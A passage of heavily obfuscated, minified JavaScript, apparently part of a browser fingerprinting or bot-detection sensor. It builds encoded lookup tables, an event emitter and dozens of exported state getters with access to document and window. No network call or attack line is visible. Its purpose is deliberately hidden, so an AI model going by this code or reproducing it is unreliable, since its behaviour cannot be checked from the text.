vt()[QI(PF)],qh('',[][[]]))?vt()[QI(Dq)].apply(null,[LM,Px,bI,wW]):vt()[QI(qc)](JP,RRG,f6,H5),[][[]]))?J7()[XH(OW)](OW,kY,B2,pq):J7()[XH(j1)].call(null,Xx,m0G,Xx,Q0G)];var LhG=[vt()[QI(Xz)](sh,rb,xY,NX(hF)),bc()[cb(OW)](VW,MW,sX,YS,R7),J7()[XH(OW)](OW,kY,Hd,pq)];var WQG=Jr(EC,[L1()[Nh(Qr)](kW,qN,CX,CX),hF,bc()[cb(MW)](VW,PO,sX,MP,qd),j1,nd()[ZO(ZM)](H5,XDG,CX,Wn,Kr),ZM,xl()[Dt(Ad)](gfG,X1),MW,dO()[v9(km)].apply(null,[nN,Tm,c8,wI]),PF,xl()[Dt(F5)](H4G,bW),OW,Pt()[Ab(FK)](UH,Pb,MW,F1),Kr,xl()[Dt(Rh)].apply(null,[Rw,fl]),l5[OW],GM(typeof dO()[v9(jh)],qh([],[][[]]))?dO()[v9(CX)].apply(null,[hF,ljG,Xz,SY]):dO()[v9(px)](B7,Yb,NX([]),E9),qc,vt()[QI(Ql)].apply(null,[NX(hF),Hc,gm,Dq]),jt,jb(typeof L1()[Nh(F5)],qh([],[][[]]))?L1()[Nh(km)].call(null,AM,ZM,pTG,NX(NX({}))):L1()[Nh(OW)](dr,qN,zw,wW),JI,xl()[Dt(Q3)].apply(null,[Pd,WA]),l5[jh],L1()[Nh(px)](zh,NX(NX([])),OP,NX({})),Qw,J7()[XH(Kr)].apply(null,[ZM,ORG,nN,VW]),bI,Pt()[Ab(LM)].call(null,bx,NX({}),LX,EM),l5[Qr],GM(typeof Pt()[Ab(km)],qh('',[][[]]))?Pt()[Ab(j1)].call(null,OP,dw,vTG,EO):Pt()[Ab(Ic)](Hd,jh,Q3,WI),l5[km],Pt()[Ab(nN)](PO,Qm,WB,Yz),FK,J7()[XH(OW)].apply(null,[OW,kY,R7,pq]),l5[px],Pt()[Ab(jh)](rd,MP,NI,qt),l5[r8],L1()[Nh(r8)].apply(null,[BX,R7,UH,Fq]),nN]);var XUL=NX(pp);var dmG=Jr(EC,[cK()[Vb(qc)](OW,hQ,DP,nX),[Jr(EC,[xl()[Dt(Fq)](B8,qt),L1()[Nh(Qr)].call(null,kW,fI,CX,j1),jb(typeof cK()[Vb(j1)],'undefined')?cK()[Vb(jt)](OW,IL,FK,ppG):cK()[Vb(PF)](Hn,bTG,Nn,pUG),[L1()[Nh(Qr)](kW,JO,CX,NX(NX(hF))),Pt()[Ab(Qr)](DP,NX({}),Zw,Lq),L1()[Nh(Ad)].call(null,xQ,hF,Rw,NX(Dq)),jb(typeof xl()[Dt(Fq)],'undefined')?xl()[Dt(wW)](hF,Em):xl()[Dt(JI)](sRG,TDG),dO()[v9(r8)].call(null,gm,Lm,Jv,Zw)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),bc()[cb(MW)](VW,NX(NX(hF)),sX,MP,H5),cK()[Vb(jt)].apply(null,[OW,IL,IK,ppG]),[jb(typeof bc()[cb(sX)],'undefined')?bc()[cb(MW)](VW,Cz,sX,MP,c8):bc()[cb(sX)].apply(null,[mUG,NX(NX({})),kv,E9,Xz]),GM(typeof vt()[QI(jt)],'undefined')?vt()[QI(qc)].call(null,sh,GUG,OTG,DP):vt()[QI(FK)].call(null,Xx,gn,Z5,NX(hF))],nd()[ZO(MW)].apply(null,[OP,s8,jt,Wn,DP]),Jr(EC,[xl()[Dt(Fq)](B8,qt),jb(typeof Pt()[Ab(jt)],'undefined')?Pt()[Ab(Ic)](NX(NX(Dq)),qc,Q3,WI):Pt()[Ab(j1)].call(null,PO,nJ,cVG,Yr),cK()[Vb(jt)](OW,IL,JO,ppG),[L5()[vN(r8)].apply(null,[NK,DP,jF]),cK()[Vb(JI)](ZM,KC,Ql,vgG)]])]),Jr(EC,[xl()[Dt(Fq)](B8,qt),nd()[ZO(ZM)].apply(null,[LO,XDG,CX,Wn,fh]),cK()[Vb(jt)](OW,IL,Kr,ppG),[L1()[Nh(jh)](Kt,dY,lB,NX({}))],nd()[ZO(MW)].apply(null,[gm,s8,jt,Wn,LM]),Jr(EC,[xl()[Dt(Fq)](B8,qt),jb(typeof Pt()[Ab(Xz)],qh([],[][[]]))?Pt()[Ab(LM)].call(null,NX(NX(hF)),qN,LX,EM):Pt()[Ab(j1)].call(null,R7,Ad,QUG,B7),cK()[Vb(jt)](OW,IL,AB,ppG),[L5()[vN(r8)].call(null,NK,G5,jF),cK()[Vb(JI)](ZM,KC,qc,vgG)]])]),Jr(EC,[jb(typeof xl()[Dt(px)],qh([],[][[]]))?xl()[Dt(Fq)](B8,qt):xl()[Dt(JI)].apply(null,[QN,wY]),xl()[Dt(Ad)](gfG,X1),cK()[Vb(jt)](OW,IL,jh,ppG),[vt()[QI(LM)].apply(null,[NX(NX(hF)),Yc,B8,Qw]),jb(typeof dO()[v9(Xz)],qh([],[][[]]))?dO()[v9(Ad)](Dq,VM,CX,MW):dO()[v9(CX)].apply(null,[Rw,LX,NX(hF),sJ]),L1()[Nh(F5)](B1,LM,Aw,hb),jb(typeof xl()[Dt(bI)],qh([],[][[]]))?xl()[Dt(Hd)].call(null,C5,SEG):xl()[Dt(JI)](KUG,HTG)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),GM(typeof dO()[v9(JI)],qh('',[][[]]))?dO()[v9(CX)](Hd,H5,bx,tUG):dO()[v9(km)](hF,Tm,qN,wI),cK()[Vb(jt)](OW,IL,B2,ppG),[Pt()[Ab(km)].call(null,E9,RX,Vs,EK),L1()[Nh(Rh)](Jl,bI,DF,NX(NX(hF))),vt()[QI(Ic)](H5,hl,T6,CX),vt()[QI(nN)].apply(null,[qc,KX,IQ,NX(NX({}))]),xl()[Dt(RX)].call(null,j1,Gm)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),xl()[Dt(F5)].apply(null,[H4G,bW]),cK()[Vb(jt)].call(null,OW,IL,PO,ppG),[jb(typeof J7()[XH(MW)],'undefined')?J7()[XH(qc)].call(null,PF,wVG,NK,VW):J7()[XH(j1)](NJ,pUG,nn,w7),dO()[v9(F5)].call(null,xY,pb,fh,hs),dO()[v9(Rh)](DP,pM,Pd,Fq),jb(typeof kQ()[gt(jt)],'undefined')?kQ()[gt(ZM)].call(null,NX(hF),Qw,dY,fC,ZM,OW):kQ()[gt(hF)](rd,AB,U0G,VfG,gUG,hP)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),GM(typeof xl()[Dt(Q3)],qh([],[][[]]))?xl()[Dt(JI)](Yr,JTG):xl()[Dt(Rh)](Rw,fl),cK()[Vb(jt)](OW,IL,Cz,ppG),[xl()[Dt(Rh)].call(null,Rw,fl),jb(typeof nd()[ZO(CX)],qh(vt()[QI(Dq)].call(null,NX(Dq),Px,bI,RX),[][[]]))?nd()[ZO(OW)](lB,Ic,MW,gX,F5):nd()[ZO(CX)].apply(null,[qc,vJ,MfG,nM,DF])]]),Jr(EC,[xl()[Dt(Fq)].call(null,B8,qt),dO()[v9(px)](sh,Yb,T6,E9),cK()[Vb(jt)].call(null,OW,IL,ZM,ppG),[dO()[v9(px)].call(null,wI,Yb,px,E9),jb(typeof dO()[v9(hF)],qh([],[][[]]))?dO()[v9(Q3)](Qz,BM,NX(NX([])),OW):dO()[v9(CX)].apply(null,[c8,Ar,q6,QN])]]),Jr(EC,[GM(typeof xl()[Dt(px)],'undefined')?xl()[Dt(JI)].apply(null,[VpG,Qz]):xl()[Dt(Fq)].apply(null,[B8,qt]),vt()[QI(Ql)].call(null,Dq,Hc,gm,LX),cK()[Vb(jt)].call(null,OW,IL,IQ,ppG),[Pt()[Ab(px)].call(null,NX({}),Rw,E9,ZAG),GM(typeof Pt()[Ab(j1)],qh([],[][[]]))?Pt()[Ab(j1)](hb,wI,m0G,gEG):Pt()[Ab(r8)].call(null,NX(NX(hF)),Kr,PF,WM)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),GM(typeof Pt()[Ab(j1)],qh('',[][[]]))?Pt()[Ab(j1)](FF,Rh,FTG,Ts):Pt()[Ab(FK)].call(null,NX(NX(Dq)),OW,MW,F1),cK()[Vb(jt)](OW,IL,JO,ppG),[kQ()[gt(MW)](Qc,rd,b1,pq,OW,Hd)]]),Jr(EC,[jb(typeof xl()[Dt(JI)],'undefined')?xl()[Dt(Fq)].call(null,B8,qt):xl()[Dt(JI)](Dr,PjG),jb(typeof L1()[Nh(OW)],qh([],[][[]]))?L1()[Nh(km)](AM,FK,pTG,qc):L1()[Nh(OW)].call(null,dx,LO,d8,Kr),cK()[Vb(jt)](OW,IL,OP,ppG),[dO()[v9(Fq)](NX(hF),Em,NX(NX({})),rd)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),xl()[Dt(Q3)](Pd,WA),cK()[Vb(jt)](OW,IL,Cz,ppG),[J7()[XH(jt)](PF,xO,Dq,Ec)]]),Jr(EC,[GM(typeof xl()[Dt(Ad)],qh([],[][[]]))?xl()[Dt(JI)].apply(null,[Nn,qpG]):xl()[Dt(Fq)].call(null,B8,qt),L1()[Nh(px)](zh,NX(NX([])),OP,NX(NX(hF))),cK()[Vb(jt)](OW,IL,Sl,ppG),[L5()[vN(px)].call(null,cJ,E9,cW),L5()[vN(Ad)](WB,JH,SS)]]),Jr(EC,[xl()[Dt(Fq)].call(null,B8,qt),Pt()[Ab(nN)](Fq,R7,WB,Yz),cK()[Vb(jt)].call(null,OW,IL,UH,ppG),[Pt()[Ab(nN)](NX(NX({})),E9,WB,Yz),vt()[QI(jh)].apply(null,[NX(NX(Dq)),jl,MP,Qz]),L5()[vN(F5)](lB,nN,vX)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),J7()[XH(OW)].apply(null,[OW,kY,km,pq]),cK()[Vb(jt)](OW,IL,nn,ppG),[jb(typeof J7()[XH(OW)],qh([],[][[]]))?J7()[XH(OW)].call(null,OW,kY,qd,pq):J7()[XH(j1)](FEG,FF,JO,zGG),jb(typeof kQ()[gt(j1)],qh(vt()[QI(Dq)](DF,Px,bI,km),[][[]]))?kQ()[gt(OW)](hs,Cz,RAG,HA,j1,Rw):kQ()[gt(hF)](Fq,IQ,Rd,bjG,U8,wI)]]),Jr(EC,[jb(typeof xl()[Dt(sX)],qh('',[][[]]))?xl()[Dt(Fq)].apply(null,[B8,qt]):xl()[Dt(JI)](YRG,Lw),L1()[Nh(Qr)](kW,NX(NX(Dq)),CX,NX(NX(hF))),cK()[Vb(jt)](OW,IL,hF,ppG),[L1()[Nh(Q3)](OB,nN,bx,MP),GM(typeof dO()[v9(Ad)],qh('',[][[]]))?dO()[v9(CX)](Dq,C9,E9,IEG):dO()[v9(wW)].call(null,SY,mn,km,NI)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),bc()[cb(MW)].call(null,VW,hP,sX,MP,G5),cK()[Vb(jt)](OW,IL,H1,ppG),[xl()[Dt(UH)](X4G,OM),xl()[Dt(DP)](nN,fQ)]]),Jr(EC,[xl()[Dt(Fq)](B8,qt),Pt()[Ab(jh)].apply(null,[Jv,Q3,NI,qt]),cK()[Vb(jt)].apply(null,[OW,IL,PO,ppG]),[Pt()[Ab(jh)](Nn,T6,NI,qt)]])]]);var GAL={};var jAL=GAL[vt()[QI(sX)].call(null,MJ,MX,LM,r8)];var B9G=function(){var N0L=function(){BZG(kL,[this,N0L]);};kh.push(qRG);CzG(N0L,[Jr(EC,[L1()[Nh(Pb)].apply(null,[Zl,km,ZH,dw]),L1()[Nh(Xx)](Px,LO,hb,km),L1()[Nh(jt)](PW,NX(NX(hF)),Vs,cm),function LfL(BUL,WLL){kh.push(R5);if(NX(jAL.call(GAL,BUL)))GAL[BUL]=[];var kDL=Eb(GAL[BUL][Pt()[Ab(Kr)](LX,bx,R7,wQ)](WLL),hF);var AfL;return AfL=Jr(EC,[nd()[ZO(FK)](Xz,D4G,OW,ORG,P5),function jZL(){delete GAL[BUL][kDL];}]),kh.pop(),AfL;}]),Jr(EC,[jb(typeof L1()[Nh(F5)],qh([],[][[]]))?L1()[Nh(Pb)](Zl,JP,ZH,DP):L1()[Nh(OW)](JAG,H5,rgG,xY),L1()[Nh(Nn)].apply(null,[n1,c8,gpG,Qr]),L1()[Nh(jt)].apply(null,[PW,Pd,Vs,DF]),function Q9G(rjL,hJG){kh.push(IQ);if(NX(jAL.call(GAL,rjL))){kh.pop();return;}GAL[rjL][dO()[v9(DP)](JI,vjG,SY,JI)](function(gAL){gAL(jb(hJG,undefined)?hJG:{});});kh.pop();}])]);var NRL;return kh.pop(),NRL=N0L,NRL;}();var TPG=Jr(EC,[L1()[Nh(Cz)].apply(null,[UUG,Ic,zTG,Pd]),Dq,nd()[ZO(LM)](qd,gGG,FK,IL,Q3),j6(hF),vt()[QI(sh)].apply(null,[hF,G8,Nn,Qz]),NX([]),GM(typeof kQ()[gt(j1)],qh([],[][[]]))?kQ()[gt(hF)].call(null,zt,hF,cN,PO,t5,UH):kQ()[gt(nN)].apply(null,[zt,gm,Rs,LB,jt,Xx]),undefined,dO()[v9(qd)](NX(NX(Dq)),MM,nn,Qz),Dq,Pt()[Ab(Nn)].apply(null,[NX(Dq),DF,lB,HG]),NX([])]);var cFG=Jr(EC,[xl()[Dt(zt)](rP,r1),NX([])]);var YmG=jb(typeof vt()[QI(sX)],'undefined')?vt()[QI(Dq)](FK,Px,bI,V9):vt()[QI(qc)].apply(null,[jt,gAG,md,Qm]);var PQG=Dq;var RCG=Dq;var HCG=GM(typeof vt()[QI(Ic)],qh('',[][[]]))?vt()[QI(qc)].apply(null,[DF,QY,ZM,Qr]):vt()[QI(Dq)].apply(null,[WB,Px,bI,Rh]);var XFG=l5[ZM];var wvG=Dq;var pIG=Dq;var xMG=vt()[QI(Dq)].call(null,LM,Px,bI,NX(hF));var ZlG=Dq;var rFG=Dq;var cvG=l5[ZM];var zXG=vt()[QI(Dq)](Nn,Px,bI,Sl);var fqG=Dq;var kXG=Dq;var KIG=Dq;var V1G=Dq;var AbG=Dq;var KQG=Dq;var OqG=PAG;var ccG=Zw;var UWG=IQ;var PmG=r8;var zpG=r8;var nXG=r8;var KhG=GD[L5()[vN(DF)](Sl,JH,wt)]();var YIG=j6(hF);var LtG=l5[ZM];var rlG=vt()[QI(Dq)](NX(NX(hF)),Px,bI,lB);var jnG=l5[DP];var GzG=l5[ZM];var zcG={};var mIG=r8;var EIG={};var wqG=NmG;var gzG=ZXG;var jzG=Dq;var tFG=hF;var gnG=dO()[v9(hF)](sX,Ac,NX(Dq),cm);var hQG=vt()[QI(Dq)].apply(null,[E9,Px,bI,OP]);var qzG=j6(hF);var AUL=Jr(EC,[Pt()[Ab(jt)].call(null,hs,km,UH,Bg),function(){return xBG.apply(this,[EC,arguments]);},jb(typeof xl()[Dt(Kr)],'undefined')?xl()[Dt(MW)].apply(null,[Ad,TA]):xl()[Dt(JI)].apply(null,[S4G,PAG]),function(){return xBG.apply(this,[fG,arguments]);},vt()[QI(hF)].apply(null,[q6,hL,nX,dw]),Math,L1()[Nh(sX)].call(null,nE,bI,Xz,ZM),document,xl()[Dt(Kr)](bx,I0),window]);var b0L=new Lg();var IA,Lp,sD,zL;b0L[dO()[v9(Kr)](UH,ZZ,FF,Qm)](AUL,dO()[v9(sX)](PF,tE,E9,Qc),Dq);({IA:IA,Lp:Lp,sD:sD,zL:zL}=AUL);VTG[vt()[QI(MW)](B2,YM,Qw,WB)](ZLG,vt()[QI(F5)].apply(null,[FH,HW,cm,NX(NX([]))]),function(){return XOG;});VTG[vt()[QI(MW)].call(null,NX(NX(Dq)),YM,Qw,wW)](ZLG,vt()[QI(Sx)].apply(null,[q6,VF,H4G,NX(NX(Dq))]),function(){return nRL;});VTG[vt()[QI(MW)](Q3,YM,Qw,NX([]))](ZLG,bc()[cb(km)](ZT,CX,sX,UAG,Jv),function(){return b4L;});VTG[vt()[QI(MW)](R7,YM,Qw,Q3)](ZLG,GM(typeof Pt()[Ab(V9)],qh([],[][[]]))?Pt()[Ab(j1)](RX,Jv,Rx,WP):Pt()[Ab(rW)](NX(Dq),gm,B2,Pp),function(){return VAL;});VTG[vt()[QI(MW)](Dq,YM,Qw,FK)](ZLG,L5()[vN(IK)](rP,R7,SF),function(){return MRL;});VTG[vt()[QI(MW)](P5,YM,Qw,LM)](ZLG,GM(typeof dO()[v9(Qr)],qh('',[][[]]))?dO()[v9(CX)](km,vVG,AB,c2):dO()[v9(NK)].call(null,Ic,KQ,IQ,G5),function(){return ULL;});VTG[vt()[QI(MW)].apply(null,[Q3,YM,Qw,NX(NX([]))])](ZLG,L1()[Nh(rP)](TU,NX(NX({})),gY,Cz),function(){return gJG;});VTG[vt()[QI(MW)](NX([]),YM,Qw,OW)](ZLG,Pt()[Ab(hP)].call(null,FF,WB,W2,EgG),function(){return ESG;});VTG[vt()[QI(MW)].call(null,km,YM,Qw,dw)](ZLG,J7()[XH(UH)](FK,IVG,Xz,Fp),function(){return VGL;});VTG[vt()[QI(MW)](OP,YM,Qw,Rh)](ZLG,GM(typeof cK()[Vb(jt)],qh(vt()[QI(Dq)](DF,Px,bI,qc),[][[]]))?cK()[Vb(PF)](xH,JN,DF,VEG):cK()[Vb(Fq)].apply(null,[FK,pq,JO,XDG]),function(){return zsG;});VTG[GM(typeof vt()[QI(OP)],qh('',[][[]]))?vt()[QI(qc)].call(null,DP,d8,HDG,MJ):vt()[QI(MW)](IQ,YM,Qw,NX(NX(Dq)))](ZLG,xl()[Dt(Zw)](ZM,mn),function(){return hEL;});VTG[jb(typeof vt()[QI(MP)],qh([],[][[]]))?vt()[QI(MW)](NX(NX({})),YM,Qw,NX(NX(hF))):vt()[QI(qc)](c8,z3,vH,lB)](ZLG,vt()[QI(YDG)](R7,hB,LAG,Ql),function(){return c4L;});VTG[vt()[QI(MW)].call(null,NX({}),YM,Qw,F5)](ZLG,vt()[QI(ZH)](R7,kq,OQ,gm),function(){return C8G;});VTG[GM(typeof vt()[QI(OW)],qh('',[][[]]))?vt()[QI(qc)].call(null,FF,t7,BDG,FK):vt()[QI(MW)].call(null,CX,YM,Qw,lB)](ZLG,cK()[Vb(wW)].call(null,jt,pq,WB,M6),function(){return O6G;});VTG[vt()[QI(MW)].apply(null,[OW,YM,Qw,JI])](ZLG,vt()[QI(S6)](qN,On,c8,Hd),function(){return RVL;});VTG[vt()[QI(MW)](AB,YM,Qw,wI)](ZLG,dO()[v9(bx)](DF,Vz,rW,LO),function(){return NVL;});VTG[vt()[QI(MW)](xY,YM,Qw,NX(hF))](ZLG,L5()[vN(Qz)](dw,FF,BI),function(){return qsG;});VTG[vt()[QI(MW)].apply(null,[bI,YM,Qw,q6])](ZLG,bc()[cb(px)](ZT,DF,Ql,Vs,xY),function(){return JkG;});VTG[vt()[QI(MW)].call(null,NX(NX(hF)),YM,Qw,CX)](ZLG,L1()[Nh(Wx)](K6,NX([]),Jv,NX(NX({}))),function(){return c9G;});VTG[vt()[QI(MW)].apply(null,[RX,YM,Qw,Qw])](ZLG,cK()[Vb(Hd)].call(null,Ql,ZT,IQ,p3),function(){return qJG;});VTG[vt()[QI(MW)](hP,YM,Qw,hb)](ZLG,L5()[vN(Zw)](Ad,gm,qt),function(){return zVL;});VTG[jb(typeof vt()[QI(Ic)],qh([],[][[]]))?vt()[QI(MW)].call(null,r8,YM,Qw,R7):vt()[QI(qc)].apply(null,[NK,US,MH,FK])](ZLG,GM(typeof nd()[ZO(Xz)],qh(vt()[QI(Dq)](NK,Px,bI,lB),[][[]]))?nd()[ZO(CX)].call(null,OQ,DVG,CgG,xY,CX):nd()[ZO(px)].call(null,W2,Dq,LM,HA,hb),function(){return cZL;});VTG[jb(typeof vt()[QI(rd)],'undefined')?vt()[QI(MW)].call(null,LM,YM,Qw,PO):vt()[QI(qc)].apply(null,[H5,B7,HS,nn])](ZLG,cK()[Vb(RX)](nN,HA,Qw,XjG),function(){return K0L;});VTG[vt()[QI(MW)](NX(Dq),YM,Qw,bI)](ZLG,GM(typeof L1()[Nh(Jv)],'undefined')?L1()[Nh(OW)](q4G,hb,gm,IK):L1()[Nh(bM)].call(null,hK,wI,NI,AB),function(){return M4L;});VTG[vt()[QI(MW)](DF,YM,Qw,MP)](ZLG,dO()[v9(OQ)].apply(null,[H5,LF,Jv,FK]),function(){return zGL;});VTG[GM(typeof vt()[QI(H1)],'undefined')?vt()[QI(qc)](DP,KgG,bx,Rw):vt()[QI(MW)].call(null,Fq,YM,Qw,wI)](ZLG,vt()[QI(cJ)](jt,Iq,PTG,V9),function(){return ffL;});VTG[vt()[QI(MW)].apply(null,[G5,YM,Qw,FK])](ZLG,xl()[Dt(Vc)](Hd,Jx),function(){return RsG;});VTG[vt()[QI(MW)].call(null,OP,YM,Qw,dY)](ZLG,dO()[v9(JH)](qd,ZjG,c8,Ad),function(){return g4L;});VTG[vt()[QI(MW)].call(null,c8,YM,Qw,T6)](ZLG,dO()[v9(V9)](q6,Ol,NX(NX([])),Q3),function(){return fSG;});VTG[vt()[QI(MW)](NX(NX({})),YM,Qw,T6)](ZLG,L1()[Nh(ZDG)](vW,NX(hF),YDG,rd),function(){return rRL;});VTG[vt()[QI(MW)](nJ,YM,Qw,B7)](ZLG,xl()[Dt(rP)](Qr,Iz),function(){return NsG;});VTG[vt()[QI(MW)](nJ,YM,Qw,JH)](ZLG,L5()[vN(Vc)](OW,rd,Cl),function(){return vZL;});VTG[vt()[QI(MW)].apply(null,[hs,YM,Qw,T6])](ZLG,xl()[Dt(Wx)](Ql,Uf),function(){return KDL;});VTG[vt()[QI(MW)](Ql,YM,Qw,H1)](ZLG,GM(typeof Pt()[Ab(MW)],qh('',[][[]]))?Pt()[Ab(j1)](DP,FK,jH,Ks):Pt()[Ab(nn)](nN,E9,hs,rn),function(){return nfL;});VTG[vt()[QI(MW)](MP,YM,Qw,NX(NX([])))](ZLG,vt()[QI(hH)](NX(NX(Dq)),gX,P2,dw),function(){return JEL;});VTG[jb(typeof vt()[QI(r8)],qh([],[][[]]))?vt()[QI(MW)](dw,YM,Qw,NX({})):vt()[QI(qc)].call(null,AB,Hr,GW,Qz)](ZLG,jb(typeof vt()[QI(MW)],qh([],[][[]]))?vt()[QI(Hn)].apply(null,[Rh,dA,BRG,IQ]):vt()[QI(qc)](qc,f6,m2,NX({})),function(){return G9G;});VTG[vt()[QI(MW)](bx,YM,Qw,NX(hF))](ZLG,cK()[Vb(UH)](jt,HA,bI,R7),function(){return BLL;});VTG[vt()[QI(MW)].apply(null,[Ic,YM,Qw,km])](ZLG,bc()[cb(r8)](HA,NX({}),Qr,RAG,IK),function(){return DsG;});VTG[vt()[QI(MW)](IK,YM,Qw,Xx)](ZLG,nd()[ZO(r8)].call(null,Fq,B8,JI,gX,JP),function(){return bVL;});VTG[jb(typeof vt()[QI(qd)],qh([],[][[]]))?vt()[QI(MW)](NX(NX(hF)),YM,Qw,hb):vt()[QI(qc)].apply(null,[RX,KjG,ppG,bI])](ZLG,GM(typeof dO()[v9(WB)],qh([],[][[]]))?dO()[v9(CX)].apply(null,[NX(NX(hF)),pUG,qd,nZG]):dO()[v9(Jv)](JH,UUG,NX(NX(hF)),fH),function(){return R4L;});VTG[vt()[QI(MW)].apply(null,[j1,YM,Qw,NX(NX(Dq))])](ZLG,dO()[v9(q6)](OP,Sq,NX(NX([])),W2),function(){return wGL;});VTG[vt()[QI(MW)].call(null,NX(hF),YM,Qw,W2)](ZLG,dO()[v9(fh)](gm,xz,FK,qd),function(){return Z5G;});VTG[vt()[QI(MW)](xY,YM,Qw,FK)](ZLG,GM(typeof L1()[Nh(gm)],qh('',[][[]]))?L1()[Nh(OW)](cm,NX(NX(Dq)),rN,WB):L1()[Nh(b1)](Rn,rd,nX,NX(NX({}))),function(){return p8G;});VTG[vt()[QI(MW)](jt,YM,Qw,T6)](ZLG,jb(typeof bc()[cb(wW)],qh([],[][[]]))?bc()[cb(Ad)](gX,PO,Xz,ADG,c8):bc()[cb(sX)](mJ,Qr,bM,FDG,MJ),function(){return sLL;});VTG[GM(typeof vt()[QI(LX)],qh([],[][[]]))?vt()[QI(qc)](q6,AS,Yk,AB):vt()[QI(MW)].apply(null,[NX(Dq),YM,Qw,DP])](ZLG,L5()[vN(rP)].call(null,ZEG,FK,E1),function(){return DJG;});VTG[vt()[QI(MW)](V9,YM,Qw,Qm)](ZLG,J7()[XH(DP)](jh,Dw,FF,HA),function(){return lEL;});VTG[vt()[QI(MW)].call(null,Hd,YM,Qw,Rw)](ZLG,Pt()[Ab(B7)].apply(null,[NX(NX(hF)),dw,G5,cq]),function(){return g6G;});var xsG=new B9G();var wDL=l5[nJ];var JfL=l5[ZM];var xEL=Dq;var MUL=Dq;var xdG=GM(BA[L1()[Nh(sX)](nE,P5,Xz,H1)][jb(typeof xl()[Dt(r8)],'undefined')?xl()[Dt(FH)].call(null,Kr,qQ):xl()[Dt(JI)].apply(null,[Lw,f6])][dO()[v9(fI)](jt,QQ,jh,r8)],dO()[v9(JO)].apply(null,[MW,Nq,MW,Qr]))?kQ()[gt(F5)](AB,AB,tUG,Yc,sX,lB):vt()[QI(Aw)](px,TA,dY,rd);var bLL=NX(pp);var tfL=NX(pp);var XOG=NX(pp);var p5G=Dq;var nRL=vt()[QI(Dq)](zt,Px,bI,NX(NX(hF)));var XsG=j6(hF);var b4L=[];var VAL=vt()[QI(Dq)](NX(NX([])),Px,bI,F5);var MRL=vt()[QI(Dq)](NX(NX([])),Px,bI,NX(hF));var ULL=vt()[QI(Dq)](NX({}),Px,bI,NX(NX(hF)));var gJG=vt()[QI(Dq)](NK,Px,bI,NX(hF));var ESG=vt()[QI(Dq)](NX({}),Px,bI,j1);var VGL=vt()[QI(Dq)](Qz,Px,bI,xY);var zsG=vt()[QI(Dq)](hb,Px,bI,OP);var VkG=vt()[QI(Dq)].apply(null,[Xx,Px,bI,r8]);var hEL=vt()[QI(Dq)](fh,Px,bI,Sl);var OEL=NX([]);var c4L=vt()[QI(Dq)](F5,Px,bI,LM);var kEL=vt()[QI(Dq)].apply(null,[wI,Px,bI,NK]);var IsG=vt()[QI(Dq)].apply(null,[nn,Px,bI,Ic]);var SDL=Dq;var tUL=Dq;var VSG=jt;var XSG=vt()[QI(Dq)].apply(null,[Ad,Px,bI,cm]);var bfL=vt()[QI(Dq)](rd,Px,bI,MJ);var ndG=Dq;var sYG=Dq;var ZGL=Dq;var dEL=Dq;var HdG=Dq;var fGL=Dq;var KLL=Dq;var K3G=vt()[QI(Dq)].apply(null,[c8,Px,bI,WB]);var I3G=l5[ZM];var fUL=Dq;var C8G=j6(hF);var EGL=Dq;var PfL=Dq;var dSG=l5[ZM];var NBG=NX({});var O6G=jb(typeof vt()[QI(sh)],qh('',[][[]]))?vt()[QI(Dq)].call(null,Dq,Px,bI,bI):vt()[QI(qc)](R7,PK,NK,OW);var C7G=l5[ZM];var lGL=Dq;var D4L=Dq;var RVL=Jr(EC,[cK()[Vb(bI)](sX,hQ,jh,ZDG),kQ()[gt(Ic)](Rw,B2,lB,BTG,j1,OQ),jb(typeof vt()[QI(PO)],'undefined')?vt()[QI(gY)].apply(null,[NX(Dq),dT,G5,NX([])]):vt()[QI(qc)].call(null,Sl,vVG,Cw,rW),kQ()[gt(Ic)].call(null,sh,NX(Dq),lB,BTG,j1,CX),kQ()[gt(RX)](B2,IQ,HX,Fp,MW,nJ),kQ()[gt(Ic)](dw,Jv,lB,BTG,j1,PF),L5()[vN(hs)].call(null,Qw,F5,ZW),j6(l5[Pb])]);var NVL=vt()[QI(Dq)](NX(Dq),Px,bI,LO);var qsG=vt()[QI(Dq)](gm,Px,bI,Xz);var EAL=NX([]);var QEL=NX([]);var YkG=NX([]);var JjL=Dq;var HAL=vt()[QI(Dq)](AB,Px,bI,NX(hF));var tDL=NX(pp);var sVL=NX(pp);var GGL=NX(NX(Sp));var FsG=NX({});var Z4L=vt()[QI(Dq)](NX(NX(Dq)),Px,bI,AB);var sjL;var jkG;var w0L;var fkG;var JkG=NX([]);var c9G=NX(NX(Sp));var qJG=NX(NX(Sp));var zVL=NX({});var E4L=vt()[QI(Dq)](NX({}),Px,bI,NX([]));var VfL=vt()[QI(Dq)].call(null,bI,Px,bI,OP);var zSG=GM(typeof vt()[QI(LX)],qh('',[][[]]))?vt()[QI(qc)](CX,TP,XfG,dw):vt()[QI(Dq)].apply(null,[Rh,Px,bI,Sl]);var qUL=jb(typeof vt()[QI(OP)],'undefined')?vt()[QI(Dq)].call(null,Sl,Px,bI,NX(NX(hF))):vt()[QI(qc)](dY,nAG,UjG,NX(NX([])));var PVL=NX({});var msG=vt()[QI(Dq)](Rw,Px,bI,Q3);var RZL=vt()[QI(Dq)].apply(null,[NX([]),Px,bI,G5]);var KjL=vt()[QI(Dq)](NX(NX(Dq)),Px,bI,q6);var JLL=vt()[QI(Dq)].apply(null,[NX({}),Px,bI,OQ]);var UdG=NX(NX(Sp));var O4L=NX([]);var f4L=NX(pp);var SsG=NX(pp);var nVL=NX([]);var jGL=NX([]);var QLL=NX(pp);var TkG=NX(NX(Sp));var tkG=NX([]);var gdG=NX(NX(Sp));var HHG=NX([]);var IAL=NX([]);var Q3G=NX(NX(Sp));var l6G=hF;var A2G=GM(typeof vt()[QI(hF)],'undefined')?vt()[QI(qc)](B7,PjG,Yd,NX(hF)):vt()[QI(Dq)](LX,Px,bI,DF);var s0L=Dq;var ZJG=vt()[QI(Dq)].call(null,Pd,Px,bI,NX([]));var Q7G=NX(pp);var J3G=g3G;var t8G=j6(hF);var q0L=NX(NX(Sp));var TRL=NX(NX(Sp));var bSG;var j5G=Jr(EC,[GM(typeof 